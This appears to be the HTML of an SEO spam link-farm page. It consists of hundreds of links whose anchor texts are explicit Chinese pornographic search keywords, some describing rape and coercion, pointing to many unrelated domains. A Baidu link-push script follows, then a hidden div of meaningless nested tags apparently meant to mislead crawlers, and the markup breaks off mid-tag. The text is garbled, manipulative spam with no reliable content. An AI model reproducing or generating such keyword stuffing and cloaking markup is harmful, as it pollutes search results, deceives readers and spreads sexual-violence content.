<a href="http://www.brainonpaper.com" target="_blank">车辆震做爰高潮</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">亚洲一区美女</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">欧美a级在线</a>|
<a href="http://www.huajiecn.com" target="_blank">国产又黄又粗又猛又爽</a>|
<a href="http://www.taiyujt.com" target="_blank">av中文字幕日韩</a>|
<a href="http://www.yhxjj.com" target="_blank">男女爽插图</a>|
<a href="http://www.zckct.com" target="_blank">被男人操了</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">chinese性鲜嫩videos</a>|
<a href="http://www.9j5f.com" target="_blank">日韩精品一区二区三区中文字幕</a>|
<a href="http://www.womeneg.com" target="_blank">黄色美女一级片</a>|
<a href="http://www.baiduit.com" target="_blank">男操女下载</a>|
<a href="http://www.jackwolfskinoutlet.com" target="_blank">天躁狠狠躁</a>|
<a href="http://www.cnjiaomo.com" target="_blank">在线一级黄色片</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">女人裸体被捆绑全过程</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">中文字幕av免费</a>|
<a href="http://www.xhmtw.com" target="_blank">欧美xxxx8888</a>|
<a href="http://www.latininitiative.com" target="_blank">仙踪林国产另类ts人妖hd</a>|
<a href="http://www.bjn7.com" target="_blank">黄色在线免费视频</a>|
<a href="http://www.csxmz.com" target="_blank">欧美日韩破处</a>|
<a href="http://www.eastzo.com" target="_blank">欧美激情国产在线</a>|
<a href="http://www.orangebstrategic.com" target="_blank">成人精品在线观看视频</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">潮性办公室</a>|
<a href="http://www.nihaomeili.com" target="_blank">国产精品丝袜久久久久久久不卡</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">女人12毛片视频</a>|
<a href="http://www.yslys.com" target="_blank">91激情网站</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">亚洲欧美丝袜精品久久久</a>|
<a href="http://www.xtorex.com" target="_blank">亚洲欧美二区三区</a>|
<a href="http://www.hooklinedesign.com" target="_blank">蜜臀av网</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">张开双腿客人粗暴挺进h动漫</a>|
<a href="http://www.beta138alter.com" target="_blank">国产j8又粗又硬又大又爽漫画</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">欧美影视一区二区</a>|
<a href="http://www.robertkwright.com" target="_blank">欧美69式性猛交</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">韩日免费av</a>|
<a href="http://www.mazymas.com" target="_blank">免费欧美黄色</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">国产做a爱</a>|
<a href="http://www.cg55539.com" target="_blank">男女激情网站</a>|
<a href="http://www.wanlepai.com" target="_blank">不卡一区二区在线</a>|
<a href="http://www.ly-rd.com" target="_blank">亚洲成人中文</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">张柏芝拍的a三级视频</a>|
<a href="http://www.sc6989.com" target="_blank">青青视频免费在线</a>|
<a href="http://www.wouldyoulather.com" target="_blank">古代诱受肉香艳bl</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">亚洲精品日韩在线观看</a>|
<a href="http://www.justinemclarenart.com" target="_blank">二区三区电影</a>|
<a href="http://www.pantherpriderx.com" target="_blank">免费黄色毛片</a>|
<a href="http://www.belairpanwa.com" target="_blank">久久影院一区二区</a>|
<a href="http://www.salazoon.com" target="_blank">午夜av电影院</a>|
<a href="http://www.symfamous.com" target="_blank">日本老太婆黄色片</a>|
<a href="http://www.adstokeslot88.com" target="_blank">少妇按摩做爰4</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">亚洲视频欧美视频</a>|
<a href="http://www.ycsohu.com" target="_blank">国产资源久久</a>|
<a href="http://www.bengloddyracing.com" target="_blank">北条麻妃一区二区三区av高清</a>|
<a href="http://www.legendary-kaz.com" target="_blank">a级色视频</a>|
<a href="http://www.adstokeslot88.com" target="_blank">啊灬啊灬啊灬快灬高潮了女陈冲</a>|
<a href="http://www.xtorex.com" target="_blank">亚洲视频日韩视频</a>|
<a href="http://www.diijii.com" target="_blank">浪小辉爆操迷彩男</a>|
<a href="http://www.nikuidesigner.com" target="_blank">ass色喜ass国模人体</a>|
<a href="http://www.portraitsbymari.com" target="_blank">强行扒开双腿猛烈进入韩国</a>|
<a href="http://www.milldene.com" target="_blank">厨房春潮激情2</a>|
<a href="http://www.epointdesign.com" target="_blank">av在线播放一区二区</a>|
<a href="http://www.thelittlehello.com" target="_blank">色视频网站免费看</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">欧美午夜视频</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">被同桌摸到流水的黄文</a>|
<a href="http://www.noborderssports.com" target="_blank">亚洲欧美一区二区爽爽爽</a>|
<a href="http://www.themusiclyrics.com" target="_blank">伦理(少妇的滋味)在线观看</a>|
<a href="http://www.collar-me-chic.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">免费看裸体网站</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">又污又黄的视频</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">亚洲精品字幕</a>|
<a href="http://www.cc0922.com" target="_blank">亚洲欧美日韩久久</a>|
<a href="http://www.nwaxeco.com" target="_blank">中文字幕亚洲一区二区va在线</a>|
<a href="http://www.jnyucai.com" target="_blank">在线黄色免费</a>|
<a href="http://www.topdollar4houses.com" target="_blank">黄色大片国产</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">《年轻护士3》在线观看</a>|
<a href="http://www.planetmarkeging.com" target="_blank">亚洲手机av在线</a>|
<a href="http://www.hasqnhb.com" target="_blank">亚洲人一区</a>|
<a href="http://www.hfmtzs.com" target="_blank">女教师的诱波多野结衣</a>|
<a href="http://www.souwolx.com" target="_blank">天天躁日日躁狠狠躁软件</a>|
<a href="http://www.xtjcy.com" target="_blank">91亚洲精品久久久中文字幕</a>|
<a href="http://www.1505m.com" target="_blank">美国性视频</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">91精品播放</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">日月俱乐部裸体裸体歌舞</a>|
<a href="http://www.fzrsjx.com" target="_blank">国内精品久久久</a>|
<a href="http://www.mountsnowhk.com" target="_blank">视频黄色免费</a>|
<a href="http://www.shboliang.com" target="_blank">一级特黄特色的免费大片视频</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">男生插女生逼</a>|
<a href="http://www.abitofaloha.com" target="_blank">国产精品100页</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">亚洲一区激情</a>|
<a href="http://www.editsbyabha.com" target="_blank">亚洲日韩精品欧美一区二区一</a>|
<a href="http://www.yznpx.com" target="_blank">男人插女人动态视频</a>|
<a href="http://www.cyqsng.com" target="_blank">国产精品97在线</a>|
<a href="http://www.mdz66.com" target="_blank">中文字幕一区日韩精品欧美</a>|
<a href="http://www.derbystorageunits.com" target="_blank">乱肉合集乱500短篇合集</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">小荡货好紧好爽</a>|
<a href="http://www.fastcutt.com" target="_blank">日韩区一区二区三</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">男男耽(黄|粗暴)小说</a>|
<a href="http://www.zsj06.com" target="_blank">白丝校花被狂揉大胸羞羞</a>|
<a href="http://www.panelinsaat.com" target="_blank">香港三级全黄裸体</a>|
<a href="http://www.gpw18.com" target="_blank">国产精品麻豆视频</a>|
<a href="http://www.hasqnhb.com" target="_blank">午夜伦情电午夜伦情电影194</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">欧美亚韩一区二区三区</a>|
<a href="http://www.jn-ht.com" target="_blank">强行玷污漂亮女教师</a>|
<a href="http://www.hbxwtjx.com" target="_blank">欧美日韩不卡一区</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">铃木一彻av无删减免费</a>|
<a href="http://www.dharampalandsons.com" target="_blank">bdsmjapanese虐乳</a>|
<a href="http://www.1257708.com" target="_blank">欧美久久精品一级c片</a>|
<a href="http://www.101powersports.com" target="_blank">国产欧美日韩综合精品二区</a>|
<a href="http://www.tamaoyoga.com" target="_blank">亚洲区一区</a>|
<a href="http://www.artandcodestudio.com" target="_blank">亚洲综合色成人</a>|
<a href="http://www.classresidence.com" target="_blank">国产亚洲精品久久久91</a>|
<a href="http://www.sxj9.com" target="_blank">91视频黄污</a>|
<a href="http://www.tianzhuxing.com" target="_blank">fc2性色av久久精品</a>|
<a href="http://www.gik2020.com" target="_blank">欧美日韩a级</a>|
<a href="http://www.bradpeirson.com" target="_blank">双性奶娃呻吟双腿大开np漫画</a>|
<a href="http://www.gxbbn.com" target="_blank">女男羞羞视频网站免费</a>|
<a href="http://www.frankharvesting.com" target="_blank">人人人人人人</a>|
<a href="http://www.panxiaonao.com" target="_blank">亚洲国产精品成人女人久久久</a>|
<a href="http://www.abitofaloha.com" target="_blank">乖别夹太紧让我进去</a>|
<a href="http://www.cyqsng.com" target="_blank">医生强烈淫药h调教小说视频</a>|
<a href="http://www.geekinfox.com" target="_blank">黄色一级电影院</a>|
<a href="http://www.vns2988.com" target="_blank">黄黄的视频</a>|
<a href="http://www.120gbjc.com" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">久久美女精品视频</a>|
<a href="http://www.daiyunjigou.com" target="_blank">黄色小说免费网站</a>|
<a href="http://www.sloancustomhomes.com" target="_blank">欧美一点不卡在线观看</a>|
<a href="http://www.sh-binzang.com" target="_blank">亚洲无人区小视频</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">日韩激情中文字幕</a>|
<a href="http://www.haowei98.com" target="_blank">男女激情网站</a>|
<a href="http://www.freshfootwork.com" target="_blank">国产人妖一区二区</a>|
<a href="http://www.fc752.com" target="_blank">男人扎爽进女人j免费视频</a>|
<a href="http://www.kar-san.com" target="_blank">日韩精品一区在线</a>|
<a href="http://www.pouruneenfance.com" target="_blank">日本欧美一区二区三区</a>|
<a href="http://www.capitaldelillc.com" target="_blank">丰满少妇被猛烈进入白浆</a>|
<a href="http://www.hadeaworlds.com" target="_blank">欧美一区三区在线观看</a>|
<a href="http://www.ldlhj.com" target="_blank">精品免费成人</a>|
<a href="http://www.bringonthebacon.com" target="_blank">欧美日韩亚洲成人</a>|
<a href="http://www.yearforyou.com" target="_blank">亚洲激情网站</a>|
<a href="http://www.mountsnowhk.com" target="_blank">在线观看秋霞av</a>|
<a href="http://www.ymy107.com" target="_blank">欧美日韩精品亚洲</a>|
<a href="http://www.hbjssd.com" target="_blank">在线观看精品一区</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">伊人高清视频</a>|
<a href="http://www.2008oy.com" target="_blank">亚洲精品美女久久久久网站</a>|
<a href="http://www.adstokeslot88.com" target="_blank">佐山爱av片作品在线播放</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">chinese老头勃起gay午</a>|
<a href="http://www.thegolfsupplier.com" target="_blank">婷婷国产一区二区三区</a>|
<a href="http://www.zjhz18.com" target="_blank">毛片网站观看</a>|
<a href="http://www.ykhualin.com" target="_blank">激情一区二区三区</a>|
<a href="http://www.qxlgss.com" target="_blank">小受被用各种姿势进入np唐棠</a>|
<a href="http://www.lahks.com" target="_blank">小h片在线</a>|
<a href="http://www.xbfk120.com" target="_blank">欧美一级视频免费</a>|
<a href="http://www.kamsstore.com" target="_blank">1级片免费看</a>|
<a href="http://www.ltx24.com" target="_blank">欧美二区在线视频</a>|
<a href="http://www.jh942.com" target="_blank">毛片电影在线</a>|
<a href="http://www.pncxw.com" target="_blank">一卡二卡免费视频</a>|
<a href="http://www.ycchs.com" target="_blank">夜夜做天天干</a>|
<a href="http://www.basketexporter.com" target="_blank">www精品美女久久久tv</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">啊啊啊啊好爽</a>|
<a href="http://www.iliangshi.com" target="_blank">日本三级电影院</a>|
<a href="http://www.zinoss.com" target="_blank">皇上脔到她哭h粗话h</a>|
<a href="http://www.diamond-deals.com" target="_blank">日韩少妇高潮</a>|
<a href="http://www.noborderssports.com" target="_blank">黄色影像影片.</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">老外几下就让我高潮了</a>|
<a href="http://www.epsjianf.com" target="_blank">亚洲高清av</a>|
<a href="http://www.2008oy.com" target="_blank">男生女生搞黄色</a>|
<a href="http://www.jxsz1688.com" target="_blank">一级片aaaa</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">mm1313又粗又大受不了</a>|
<a href="http://www.timberlandboot4sale.com" target="_blank">挺进校花后臀白嫩名器小说</a>|
<a href="http://www.orangebstrategic.com" target="_blank">如狼似虎的肥臀欲妇交换小说</a>|
<a href="http://www.obsidianwitch.com" target="_blank">奶水被挤得到处喷hnp</a>|
<a href="http://www.szzeye.com" target="_blank">午夜av观看</a>|
<a href="http://www.ubuntusofta.com" target="_blank">双性皇子被调教爽到失禁</a>|
<a href="http://www.shopnowfun.com" target="_blank">双腿打开揉弄高潮啊轻点</a>|
<a href="http://www.ponue792.com" target="_blank">他扯开我的奶罩一摸就流水</a>|
<a href="http://www.brusselstravels.com" target="_blank">91视频黄</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">和领导一起三p娇妻</a>|
<a href="http://www.shcomic.com" target="_blank">国产精品麻豆入口</a>|
<a href="http://www.adstokeslot88.com" target="_blank">中文字幕一区佐久间英子</a>|
<a href="http://www.wwwq5550.com" target="_blank">黄色大片国产</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">91看片淫黄大片</a>|
<a href="http://www.jackren.com" target="_blank">欧美日韩精品不卡一区二区三区</a>|
<a href="http://www.wenpupu.com" target="_blank">欧美日韩一区在线观看</a>|
<a href="http://www.buyu4708.com" target="_blank">男男裸体啪啪h网站</a>|
<a href="http://www.couponspeedy.com" target="_blank">亚洲精品国产精品99久久</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">ktv卫生间里把校花c了</a>|
<a href="http://www.dsxxgg.com" target="_blank">av网站一区</a>|
<a href="http://www.cz-yhxl.com" target="_blank">亚洲精品视频观看</a>|
<a href="http://www.robertkwright.com" target="_blank">亚洲欧美日韩国产精品一区午夜</a>|
<a href="http://www.gxbbn.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.projectprettyblog.com" target="_blank">亚洲精品视频久久久</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">一进一出下面喷白浆九瑶视频</a>|
<a href="http://www.bjkyty.com" target="_blank">午夜小福利</a>|
<a href="http://www.jl-dy.com" target="_blank">黄色一级免费网站</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">全黄裸片金瓶双艳a级</a>|
<a href="http://www.karingerber.com" target="_blank">双腿打开被迫分腿调教视频</a>|
<a href="http://www.jlsttc.com" target="_blank">涩涩视频在线看</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">解开女校长的乳罩吃奶</a>|
<a href="http://www.yhxjj.com" target="_blank">色小妹一二三区</a>|
<a href="http://www.czcjpf.com" target="_blank">婷婷月色一区二区三区</a>|
<a href="http://www.imydw.com" target="_blank">a级色视频</a>|
<a href="http://www.langthangduky.com" target="_blank">免费看黄网</a>|
<a href="http://www.love4everyone.com" target="_blank">啊啊啊啊啊好爽</a>|
<a href="http://www.love4everyone.com" target="_blank">日韩卡一卡二</a>|
<a href="http://www.yjxingyun.com" target="_blank">日韩精品一区二区不卡</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">久久精品女人天堂av免费观看</a>|
<a href="http://www.mfoldgallery.com" target="_blank">九九色视频</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">两性色午夜免费视频</a>|
<a href="http://www.hooklinedesign.com" target="_blank">黄色网址国产</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">欧美操日本</a>|
<a href="http://www.akronlawreview.com" target="_blank">姬小满被到爽高潮痉挛</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">男人桶女人桶爽</a>|
<a href="http://www.gzgsidc.com" target="_blank">中文字幕亚洲精品在线</a>|
<a href="http://www.buyu4798.com" target="_blank">欧美a视频</a>|
<a href="http://www.paomiu.com" target="_blank">美女极度色诱视频www免费观看</a>|
<a href="http://www.y5966.com" target="_blank">年轻的私人女教师5</a>|
<a href="http://www.nwaxeco.com" target="_blank">欧美午夜精品一区二区</a>|
<a href="http://www.zgyqbf.com" target="_blank">男女生羞羞视频网站在线观看</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">热久久国产精品</a>|
<a href="http://www.liv-glam.com" target="_blank">国产午夜夜伦鲁鲁片</a>|
<a href="http://www.ponderbay.com" target="_blank">色婷婷av一区二区三区四区</a>|
<a href="http://www.nikeordnance.com" target="_blank">少妇荡乳情欲办公室2</a>|
<a href="http://www.okeventguide.com" target="_blank">日韩欧美高潮</a>|
<a href="http://www.zjhz18.com" target="_blank">欧美手机在线观看</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">久久国产精品网</a>|
<a href="http://www.hrfaster.com" target="_blank">黄色aaaa</a>|
<a href="http://www.xtjcy.com" target="_blank">亚洲国产成人在线播放</a>|
<a href="http://www.hooklinedesign.com" target="_blank">国产精品精品久久久</a>|
<a href="http://www.jsdfy.com" target="_blank">女人毛片十八女人毛片</a>|
<a href="http://www.zgyqbf.com" target="_blank">国产福利一区二区在线</a>|
<a href="http://www.0516tt.com" target="_blank">裸体女人高潮毛片扒开一一区</a>|
<a href="http://www.anerofficial.com" target="_blank">最新国产在线拍揄自揄视频</a>|
<a href="http://www.thaiboxschool.com" target="_blank">亚洲区一区二区三</a>|
<a href="http://www.yxingrong.com" target="_blank">国产精品1页</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">美女的露内裤小叽叽</a>|
<a href="http://www.xqmjg.com" target="_blank">亚洲一级免费观看</a>|
<a href="http://www.wnj736.com" target="_blank">动漫艳姆1～6集无删减版</a>|
<a href="http://www.juxing-textile.com" target="_blank">伊人亚洲精品</a>|
<a href="http://www.nddnn.com" target="_blank">香港黄色片</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">精品一区二区三区四区在线</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">欧美性啪啪</a>|
<a href="http://www.coralandressegovia.com" target="_blank">中文字幕福利片</a>|
<a href="http://www.cyz8.com" target="_blank">久久免费看少妇</a>|
<a href="http://www.scantechuae.com" target="_blank">国产综合久</a>|
<a href="http://www.analog-xp.com" target="_blank">嗯灬啊灬嗯灬用点力灬水</a>|
<a href="http://www.xananke.com" target="_blank">国产偷伦在线</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">亚洲成av人片在www色猫咪</a>|
<a href="http://www.zjs400.com" target="_blank">日本极品少妇xxxxⅹ</a>|
<a href="http://www.fleetstead.com" target="_blank">亚洲综合成人在线</a>|
<a href="http://www.hd3dposter.com" target="_blank">婷婷激情网站</a>|
<a href="http://www.tbjmd.com" target="_blank">美女张开腿让男生桶</a>|
<a href="http://www.hooklinedesign.com" target="_blank">男人扎爽进女人j免费视频</a>|
<a href="http://www.shunnengkeji.com" target="_blank">国产超碰91人人做人人爽</a>|
<a href="http://www.hungryforbalance.com" target="_blank">国产精品色网站</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">亚洲精品国产一区二区精华</a>|
<a href="http://www.fzrsjx.com" target="_blank">丰满少妇乱子伦精品看片</a>|
<a href="http://www.orangebstrategic.com" target="_blank">精品国产一区二区三区性色</a>|
<a href="http://www.rideryan.com" target="_blank">古代吻胸摸腿扒衣</a>|
<a href="http://www.raocreation.com" target="_blank">久久久久久不卡</a>|
<a href="http://www.qtechconstruction.com" target="_blank">操孕妇的逼</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">国产偷国产偷亚洲清高</a>|
<a href="http://www.orovalleytruth.com" target="_blank">女人裸体张开双腿中间的样子</a>|
<a href="http://www.zhongbohp.com" target="_blank">亚洲在线成人</a>|
<a href="http://www.northernheartgames.com" target="_blank">久久香蕉综合</a>|
<a href="http://www.pm1515.com" target="_blank">少妇bbbbbbbbb</a>|
<a href="http://www.boborganix.com" target="_blank">激情一区二区三区四区</a>|
<a href="http://www.stbgunceladres.com" target="_blank">污污视频大全</a>|
<a href="http://www.cechi88.com" target="_blank">久久美女精品视频</a>|
<a href="http://www.aimoled.com" target="_blank">日韩啪啪小视频</a>|
<a href="http://www.mikeandspencer.com" target="_blank">和老外3p爽粗大三p小黄</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">晚上摸硬了武警的的大j8</a>|
<a href="http://www.51yx8.com" target="_blank">做爰性视频</a>|
<a href="http://www.hoaxdev.com" target="_blank">亚洲一区二区三区国产好的精华液</a>|
<a href="http://www.dharampalandsons.com" target="_blank">国产免费黄色大片</a>|
<a href="http://www.jinganzi.com" target="_blank">岳呻吟着丰满的臀部</a>|
<a href="http://www.usaonlineinsurances.com" target="_blank">韩国女团裸体露内乳</a>|
<a href="http://www.gcael.com" target="_blank">国产一级黄色片子</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">欧美激情亚洲</a>|
<a href="http://www.godramacool.com" target="_blank">中文字幕的av</a>|
<a href="http://www.akronlawreview.com" target="_blank">韩国一区二区电影</a>|
<a href="http://www.honty521.com" target="_blank">女人脱裤子让男人捅</a>|
<a href="http://www.czcjpf.com" target="_blank">91看片麻豆</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">a级免费视频</a>|
<a href="http://www.karensjustlovepetcare.com
www.shelbyssweetshoppe.com" target="_blank">冲田杏梨av在线</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">翁虹的三级dvd在线看</a>|
<a href="http://www.ponue792.com" target="_blank">xxxx国产一二三区xxxx</a>|
<a href="http://www.tamaoyoga.com" target="_blank">噜噜噜久久亚洲精品国产品小说</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">femdom725调教视频vk</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">婷婷色av</a>|
<a href="http://www.beta138alter.com" target="_blank">美女裸胸视频</a>|
<a href="http://www.mm5101.com" target="_blank">久久一区二区电影</a>|
<a href="http://www.wnsvip88.com" target="_blank">午夜午夜精品一区二区三区文</a>|
<a href="http://www.begincodedisney.com" target="_blank">一级黄色片在线</a>|
<a href="http://www.courtesyapartments.com" target="_blank">a级黄色毛片三个搞一</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">中文字幕国产专区</a>|
<a href="http://www.5izixun.com" target="_blank">亚洲欧美精品久久久久</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">欧洲一区在线</a>|
<a href="http://www.jliproperties.com" target="_blank">哦┅┅快┅┅用力啊┅寡妇电视剧</a>|
<a href="http://www.yxspring.com" target="_blank">久久久久久久久久免费</a>|
<a href="http://www.raccontodinverno.com" target="_blank">岳让我从后面进去满足他视频</a>|
<a href="http://www.sao005.com" target="_blank">日韩欧美一区天天躁噜噜</a>|
<a href="http://www.120gbjc.com" target="_blank">黄色片一级视频</a>|
<a href="http://www.hbxwtjx.com" target="_blank">《性爽1》在线观看</a>|
<a href="http://www.beta138alter.com" target="_blank">午夜免费av电影</a>|
<a href="http://www.newlookremodelinggroup.com" target="_blank">国产精品色婷婷99久久精品</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">a视频黄色</a>|
<a href="http://www.bjxdc8.com" target="_blank">免费看黄a</a>|
<a href="http://www.cybermegstore.com" target="_blank">国产一区a</a>|
<a href="http://www.xsrss.com" target="_blank">在线不卡aⅴ片免费观看</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">国产精品久久久久久久妇</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">黄色一极毛片</a>|
<a href="http://www.12chesterstreet.com" target="_blank">在线看黄色网</a>|
<a href="http://www.loststaterecords.com" target="_blank">色偷偷综合网</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲欧美一区二区三区三高潮</a>|
<a href="http://www.smallbizpathway.com" target="_blank">亚洲乱小说</a>|
<a href="http://www.groupktechnologies.com" target="_blank">人妖ts福利视频一二三区</a>|
<a href="http://www.shiziip.com" target="_blank">《朋友夫妻:交换》4免费观看</a>|
<a href="http://www.tzs5198.com" target="_blank">午夜精品99久久免费</a>|
<a href="http://www.zaccum.com" target="_blank">色午夜av</a>|
<a href="http://www.ynfccy.com" target="_blank">日韩午夜av</a>|
<a href="http://www.gyjaju.com" target="_blank">毛片网站免费在线观看</a>|
<a href="http://www.dangdaijiating.com" target="_blank">精品自拍一区</a>|
<a href="http://www.iquanbi.com" target="_blank">日韩精品91亚洲二区在线观看</a>|
<a href="http://www.dangdaijiating.com" target="_blank">国产目拍亚洲精品区一区</a>|
<a href="http://www.hstch.com" target="_blank">欧美啪啪小视频</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">日韩性爰视频</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">又粗又长的乡村艳遇</a>|
<a href="http://www.menglurihua.com" target="_blank">国产精品女人精品久久久天天</a>|
<a href="http://www.altinsarisi.com" target="_blank">日韩av免费</a>|
<a href="http://www.pouruneenfance.com" target="_blank">久久国内精品</a>|
<a href="http://www.techinfologies.com" target="_blank">欧美黄色片免费观看</a>|
<a href="http://www.kingmillicent.com" target="_blank">欧美亚洲午夜</a>|
<a href="http://www.znjgklc.com" target="_blank">日韩精品一区不卡</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">在线观看av的网站</a>|
<a href="http://www.obsidianwitch.com" target="_blank">公与妇激情中文系列电影</a>|
<a href="http://www.tamaoyoga.com" target="_blank">国产精品区一区二</a>|
<a href="http://www.mfoldgallery.com" target="_blank">av在线免费一区</a>|
<a href="http://www.aclf2021.com" target="_blank">a欧美精品</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">天天av天天好逼</a>|
<a href="http://www.editsbyabha.com" target="_blank">免费欧美黄色</a>|
<a href="http://www.guomeish.com" target="_blank">91久色视频</a>|
<a href="http://www.vetsusallc.com" target="_blank">波多野结衣黄色网址</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">日韩性爰视频</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">好爽要高潮了一晚上十</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">18岁无遮挡</a>|
<a href="http://www.jmrlh.com" target="_blank">浪小辉爆操迷彩男</a>|
<a href="http://www.opensourcegang.com" target="_blank">人人艹超碰</a>|
<a href="http://www.whiteleyart.com" target="_blank">免费黄毛片</a>|
<a href="http://www.northernheartgames.com" target="_blank">一级黄网站</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">缅甸人xxxxx做受大片</a>|
<a href="http://www.countryhomesonline.com" target="_blank">久久久久成人网</a>|
<a href="http://www.baiduit.com" target="_blank">国产又粗又猛又爽又黄的视频9</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">欧美黄色毛片</a>|
<a href="http://www.justfindmyhome.com" target="_blank">她穿着开裆裤情趣内衣被c</a>|
<a href="http://www.basketexporter.com" target="_blank">一卡二卡三卡四卡</a>|
<a href="http://www.huajiecn.com" target="_blank">欧美激情1区2区</a>|
<a href="http://www.mannaquestteam.com" target="_blank">女同被到爽</a>|
<a href="http://www.guomeish.com" target="_blank">国产精品区一</a>|
<a href="http://www.0370rcw.com" target="_blank">午夜中文在线</a>|
<a href="http://www.aiproconsult.com" target="_blank">挺进校花后臀白嫩名器小说</a>|
<a href="http://www.gys159357.com" target="_blank">99久久综合国产精品二区国产</a>|
<a href="http://www.trafficsmarter.com" target="_blank">chinesewoman熟乱</a>|
<a href="http://www.jhxsyb.com" target="_blank">少妇一级淫片免费放正片</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">午夜激情影视</a>|
<a href="http://www.crookedwx.com" target="_blank">亚洲成在线</a>|
<a href="http://www.tjaisen.com" target="_blank">影音先锋黄色网址</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dn3fl" class="pl_css_ganrao" style="display: none;"><b id="dn3fl"></b><form id="dn3fl"><label id="dn3fl"><mark id="dn3fl"><legend id="dn3fl"></legend></mark></label></form><em id="dn3fl"><nobr id="dn3fl"></nobr></em><optgroup id="dn3fl"><sup id="dn3fl"></sup></optgroup><dl id="dn3fl"></dl><span id="dn3fl"><dfn id="dn3fl"><big id="dn3fl"><pre id="dn3fl"></pre></big></dfn></span><mark id="dn3fl"><optgroup id="dn3fl"></optgroup></mark><sub id="dn3fl"></sub><tt id="dn3fl"><nobr id="dn3fl"></nobr></tt><tt id="dn3fl"><nobr id="dn3fl"></nobr></tt><output id="dn3fl"><menuitem id="dn3fl"><optgroup id="dn3fl"><tt id="dn3fl"></tt></optgroup></menuitem></output><label id="dn3fl"><b id="dn3fl"><pre id="dn3fl"><th id="dn3fl"></th></pre></b></label><b id="dn3fl"><listing id="dn3fl"><th id="dn3fl"><i id="dn3fl"></i></th></listing></b><form id="dn3fl"><output id="dn3fl"></output></form><p id="dn3fl"></p><font id="dn3fl"><track id="dn3fl"></track></font><rp id="dn3fl"><progress id="dn3fl"><label id="dn3fl"><thead id="dn3fl"></thead></label></progress></rp><small id="dn3fl"><address id="dn3fl"><nobr id="dn3fl"><meter id="dn3fl"></meter></nobr></address></small><track id="dn3fl"><big id="dn3fl"><pre id="dn3fl"><tt id="dn3fl"></tt></pre></big></track><rp id="dn3fl"><progress id="dn3fl"><label id="dn3fl"><thead 